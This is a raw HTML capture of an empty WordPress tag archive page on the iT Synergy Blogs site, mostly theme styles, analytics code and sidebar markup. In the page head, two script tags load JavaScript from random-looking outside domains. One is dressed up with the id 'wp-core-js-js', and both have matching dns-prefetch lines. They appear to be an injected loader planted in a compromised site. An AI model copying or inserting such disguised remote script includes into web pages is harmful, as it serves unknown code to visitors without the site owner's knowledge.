

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.itsynergy.co/blog/tag/acceso-bd/
body_size: 15123
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
		<meta name="robots" content="noindex" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Acceso BD – iT Synergy Blogs</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Feed" href="https://blogs.itsynergy.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Comments Feed" href="https://blogs.itsynergy.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Acceso BD Tag Feed" href="https://blogs.itsynergy.co/blog/tag/acceso-bd/feed/" />
<link rel="canonical" href="https://blogs.itsynergy.co/blog/tag/acceso-bd/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-48VC0W4PPD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/blogs.itsynergy.co\/blog\/tag\/acceso-bd\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-48VC0W4PPD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-48VC0W4PPD', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sixteen-nine-pro-theme-css' href='https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/style.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blogs.itsynergy.co/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A300italic%7CRoboto%3A300%2C700%7CRoboto+Condensed%3A300%2C700%7CRoboto+Slab%3A300&#038;ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/blogs.itsynergy.co","hash_tracking":"false","v4_id":"G-48VC0W4PPD"};/* ]]> */
</script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769908362" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/plugins/wpo365-login/apps/dist/pintra-redirect.js?ver=40.2" id="pintraredirectjs-js" async></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/responsive-menu.js?ver=1.0.0" id="sixteen-nine-responsive-menu-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/backstretch.js?ver=1.0.0" id="sixteen-nine-backstretch-js"></script>
<script type="text/javascript" id="sixteen-nine-backstretch-set-js-extra">
/* <![CDATA[ */
var BackStretchImg = {"src":"//blogs.itsynergy.co/wp-content/uploads/2017/10/Backgrounds_CROMATICO.jpg"};
//# sourceURL=sixteen-nine-backstretch-set-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/backstretch-set.js?ver=1.0.0" id="sixteen-nine-backstretch-set-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769908362" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blogs.itsynergy.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogs.itsynergy.co/wp-json/wp/v2/tags/3463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.itsynergy.co/xmlrpc.php?rsd" />
<link rel="pingback" href="https://blogs.itsynergy.co/xmlrpc.php" />
<style  type="text/css">.site-title a { color: #ffffff; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0066bf; }
</style>
	<link rel="icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-180x180.png" />
<meta name="msapplication-TileImage" content="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="archive tag tag-acceso-bd tag-3463 custom-background wp-theme-genesis wp-child-theme-sixteen-nine-pro custom-header content-sidebar genesis-breadcrumbs-hidden archive-no-results" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="site-avatar"><a href="https://blogs.itsynergy.co/"><img alt="" src="https://blogs.itsynergy.co/wp-content/uploads/2019/04/icono_iTSynergy.png" /></a></div><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://blogs.itsynergy.co/">iT Synergy Blogs</a></p><p class="site-description" itemprop="description">Growing Innovation - Soluciones a problemas reales</p></div><div class="widget-area header-widget-area"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://blogs.itsynergy.co/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://blogs.itsynergy.co/?s={s}" itemprop="target"></form></div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.fb.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://linkedin.com/company/itsynergyco" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-phone"><a href="tel:+57&#051;18&#054;990580" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-phone" aria-labelledby="social-phone-2"><title id="social-phone-2">Phone</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-phone"></use></svg></a></li><li class="ssi-twitter"><a href="https://www.twitter.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 &middot; iT Synergy&middot; </p></div></footer></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="entry"><p>Sorry, no content matched your criteria.</p></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="sab_author_widget-2" class="widget sab_author_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Team </h4>
       <table cellpadding="10" cellspacing="1" style="float:left;">

<tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/mhernandezp-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/mhernandezp/" title="Posts by Marco Antonio Hernández Prado (51)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Marco <br> Antonio Hernández</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jpaezt-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jpaezt/" title="Posts by Jaime Alonso Páez torres (38)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jaime <br> Alonso Páez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/lbernala-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/lbernala/" title="Posts by Luis Carlos Bernal Ávila (19)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Luis <br> Carlos Bernal</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/aorozcoz-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/aorozcoz/" title="Posts by Ana María Orozco Zuluaga (16)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Ana <br> María Orozco</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jzapatam-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jzapatam/" title="Posts by Juan Camilo 